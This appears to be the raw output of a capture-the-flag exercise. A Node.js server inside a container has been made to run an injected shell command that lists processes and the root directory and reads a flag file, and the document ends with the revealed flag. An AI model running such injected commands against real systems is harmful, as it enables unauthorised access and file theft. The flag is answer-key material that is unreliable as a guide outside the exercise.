 app
UID          PID    PPID  C STIME TTY          TIME CMD
root           1       0  0 15:29 ?        00:00:00 /bin/sh -c /start.sh
root           8       1  0 15:29 ?        00:00:00 /bin/bash /start.sh
root          10       8  0 15:29 ?        00:00:00 su - app -c cd /app/vendors && npm run install-server && node /app/vendors/server/app.js
app           11      10  0 15:29 ?        00:00:00 -sh -c cd /app/vendors && npm run install-server && node /app/vendors/server/app.js
app           40      11  0 15:29 ?        00:00:08 node /app/vendors/server/app.js
app           63      40  0 15:47 ?        00:00:00 /bin/sh -c whoami && ps -ef && ls -al /&& cat /ffffffflllllaggggg
app           65      63  0 15:47 ?        00:00:00 ps -ef
total 8
drwxr-xr-x    1 root root  58 Jul 31 15:29 .
drwxr-xr-x    1 root root  58 Jul 31 15:29 ..
-rwxr-xr-x    1 root root   0 Jul 31 15:29 .dockerenv
drwxr-xr-x    1 app  app   34 Jul 31 15:29 app
drwxr-xr-x    1 root root 179 Jul 22 01:13 bin
drwxr-xr-x    2 root root   6 Jun 13 10:30 boot
drwxr-xr-x    5 root root 340 Jul 31 15:29 dev
drwxr-xr-x    1 root root  66 Jul 31 15:29 etc
-rw-r--r--    1 root root  43 Jul 31 15:29 ffffffflllllaggggg
drwxr-xr-x    1 root root  18 Jul 22 13:53 home
drwxr-xr-x    1 root root  41 Jul 22 01:13 lib
drwxr-xr-x    2 root root  34 Jul 21 00:00 lib64
drwxr-xr-x    2 root root   6 Jul 21 00:00 media
drwxr-xr-x    2 root root   6 Jul 21 00:00 mnt
drwxr-xr-x    1 root root  26 Jul 22 13:57 opt
dr-xr-xr-x 3111 root root   0 Jul 31 15:29 proc
drwx------    1 root root  64 Jul 30 15:07 root
drwxr-xr-x    3 root root  30 Jul 21 00:00 run
drwxr-xr-x    1 root root  20 Jul 22 01:12 sbin
drwxr-xr-x    2 root root   6 Jul 21 00:00 srv
-rwxr-xr-x    1 root root 153 Jul 28 12:26 start.sh
dr-xr-xr-x   13 root root   0 Jun 14 01:12 sys
drwxrwxrwt    1 root root  28 Jul 30 15:04 tmp
drwxr-xr-x    1 root root  19 Jul 21 00:00 usr
drwxr-xr-x    1 root root  17 Jul 21 00:00 var
flag{2569070c-45d0-4697-9290-3b9bfe2f856e}